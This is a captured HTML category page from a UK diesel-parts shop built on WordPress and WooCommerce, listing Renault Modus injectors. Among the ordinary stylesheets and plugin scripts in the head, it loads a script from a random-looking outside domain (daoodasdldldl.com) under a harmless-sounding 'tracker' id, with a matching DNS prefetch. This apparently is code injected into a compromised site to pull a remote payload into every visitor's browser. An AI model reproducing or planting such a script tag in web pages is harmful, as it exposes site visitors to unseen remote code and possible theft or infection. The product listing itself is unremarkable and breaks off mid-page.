

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c296/
body_size: 26812
content:

<!doctype html>
<html class="no-js" lang="en-GB">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Modus &#8211; Ribble Valley Diesels Ltd</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ribble Valley Diesels Ltd &raquo; Modus Category Feed" href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/c296/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.ribblevalleydiesels.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='sage_css-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768724514" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.ribblevalleydiesels.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;libraries=places&amp;ver=6.9" id="googlemaps-js"></script>
<link rel="https://api.w.org/" href="https://www.ribblevalleydiesels.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ribblevalleydiesels.co.uk/wp-json/wp/v2/product_cat/296" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ribblevalleydiesels.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.5.3" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
  <link href='http://fonts.googleapis.com/css?family=Titillium+Web:400,700' rel='stylesheet' type='text/css'>
</head>
  <body class="archive tax-product_cat term-c296 term-296 wp-theme-rvd theme-rvd woocommerce woocommerce-page woocommerce-no-js">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner navbar navbar-static-top rvd_main rvd_bottomBorder" role="banner">
      <div class="clearfix"></div>
     
    <div class="row">
      <div class="col-sm-offset-4 col-sm-4 rvd-mainLogoOffset">
        <a class="brand" href="https://www.ribblevalleydiesels.co.uk/"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/rvd.svg" class="img-responsive" alt="Ribble Valley Diesels Ltd"></a>
      </div>
    </div>
        <div class="row">
      <div class="text-center">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
     
        <nav class="collapse navbar-collapse " role="navigation">
             <div class="servicesMenu text-center"><ul id="menu-header-menu" class="row nav navbar-nav"><li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-364 col-xs-3 text-center"><a title="Home" href="http://www.ribblevalleydiesels.co.uk"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723 col-xs-3 text-center"><a title="Order online" href="https://www.ribblevalleydiesels.co.uk/shop/"><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>Order online</span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416 col-xs-3 text-center"><a title="Services" href="https://www.ribblevalleydiesels.co.uk/services/"><i class="_mi _before dashicons dashicons-admin-tools" aria-hidden="true"></i><span>Services</span></a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 col-xs-3 text-center"><a title="Special Offers" href="https://www.ribblevalleydiesels.co.uk/special-offers/"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true"></i><span>Special Offers</span></a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280 col-xs-3 text-center dropdown"><a title="Diesel Power" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before dashicons dashicons-performance" aria-hidden="true"></i><span>Diesel Power</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370 col-xs-3 text-center"><a title="Vehicle stats" href="https://www.ribblevalleydiesels.co.uk/vehicle-stats/">Vehicle stats</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 col-xs-3 text-center"><a title="The Process" href="https://www.ribblevalleydiesels.co.uk/diesel-power/">The Process</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363 col-xs-3 text-center"><a title="Shipping &#038; Returns" href="https://www.ribblevalleydiesels.co.uk/shipping-returns/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Shipping &#038; Returns</span></a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 col-xs-3 text-center"><a title="Feedback" href="https://www.ribblevalleydiesels.co.uk/reviews/"><i class="_mi _before dashicons dashicons-thumbs-up" aria-hidden="true"></i><span>Feedback</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350 col-xs-3 text-center"><a title="About Us" href="https://www.ribblevalleydiesels.co.uk/about-us/"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>About Us</span></a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429 col-xs-3 text-center"><a title="While you wait" href="https://www.ribblevalleydiesels.co.uk/while-you-wait/"><i class="_mi _before dashicons dashicons-clock" aria-hidden="true"></i><span>While you wait</span></a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651 col-xs-3 text-center"><a title="Vehicle Workshops" href="https://www.ribblevalleydiesels.co.uk/vehicle-workshops/"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>Vehicle Workshops</span></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 col-xs-3 text-center"><a title="Contact Us" href="https://www.ribblevalleydiesels.co.uk/contact-us/"><i class="_mi _before dashicons dashicons-phone" aria-hidden="true"></i><span>Contact Us</span></a></li>
<li id="menu-item-4922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4922 col-xs-3 text-center dropdown"><a title="Follow Us on Social Media!" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Follow Us on Social Media! <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951 col-xs-3 text-center"><a title="Facebook 1" href="https://www.facebook.com/thedieselbob">Facebook 1</a></li>
	<li id="menu-item-4949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4949 col-xs-3 text-center"><a title="Facebook 2" href="https://www.facebook.com/Ribble-Valley-Diesels-217698151899052">Facebook 2</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4950 col-xs-3 text-center"><a title="Instagram" href="https://www.instagram.com/ribblevalleydiesels.co.uk">Instagram</a></li>
</ul>
</li>
</ul></div>        </nav>
      </div>
    </div>
  </header>
    <div class="rvd-phoneContainer1"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/logos01254.png" class="img-responsive" alt="What we work with"></div>
      <div class="content row rvd-slideshow-mask">
        <main class="main" role="main">
          <div class="rvd_main">
  <div class="container">
    <div class="content row">
      <main class="col-sm-8" role="main">
        <section id="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.ribblevalleydiesels.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/">Renault</a>&nbsp;&#47;&nbsp;<a href="https://www.ribblevalleydiesels.co.uk/product-category/c269/c271/">Injectors</a>&nbsp;&#47;&nbsp;Modus</nav>        
                  
            <h1 class="page-title">Modus</h1>
        
                  
                  
                  
            <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Showing all 12 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        
            <ul class="products columns-4">
        
                      
                      
                <li class="first post-3883 product type-product status-publish has-post-thumbnail product_cat-c296  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p3883/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p3883/" class="rvd-item-thumb">

		<img width="300" height="300" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" fetchpriority="high" srcset="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-300x300.jpg 300w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-150x150.jpg 150w, https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/30-180x180.jpg 180w" sizes="(max-width: 300px) 100vw, 300px" />
	</a>

	</a><a href="?add-to-cart=3883" rel="nofollow" data-product_id="3883" data-product_sku="EJBR01801A" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p3883/">
		<h3>Renault Modus 1.5 dCi New Delphi Diesel Injector &#8211; EJBR01801A</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>90.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
                <li class="post-3854 product type-product status-publish has-post-thumbnail product_cat-c296 last instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p3854/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p3854/" class="rvd-item-thumb">

